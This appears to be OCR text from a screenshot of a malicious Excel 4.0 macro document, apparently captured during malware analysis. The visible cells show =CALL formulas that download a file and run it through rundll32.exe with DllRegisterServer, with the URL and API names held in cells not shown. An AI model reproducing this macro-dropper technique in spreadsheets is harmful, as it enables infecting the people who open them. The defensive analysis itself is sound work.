 Maria Martinez.xls [Compatibility Mode] - Microsoft Excel
Home Insert Page Layout Formulas Data Review View
Normal
Page Layout
Page Break Preview
Custom Views
Full Screen
Workbook Views
Ruler
Formula Bar
Gridlines
Headings
Message Bar
Show/Hide
Zoom
100%
Zoom to Selection
Zoom
New Window
Arrange All
Freeze Panes
Split
Hide
Unhide
View Side by Side
Synchronous Scrolling
Reset Window Position
Save Workspace
Switch Windows
Window
Macros
Macros
Security Warning Macros have been disabled. Options...
SUM fx =HALT()
HN HO HP HQ HR HS HT HU
219
220
221
222
223
224
225
226
227
228
229 =RUN($BT$807)
230 =HALT()
231 =CALL($IJ$460,$HU$616, "JJCCJJ",0,$BB$54,$DE$1337,0,0)
232 =CALL($DP$43,$ER$735, "JJCCCCJ",0,$FZ$1830,"rundll32.exe",$DE$1337&",DllRegisterServer",0,0)
233
234
235
236
237 =HALT()
238
239
240
241
242
243
244
LGuPGwKVEDqcE jSRFqSoBPwO Macro2 Macro3 Macro4 Macro5 Macro6 Macro7 Macro8 Macro9 Macr
Edit 90%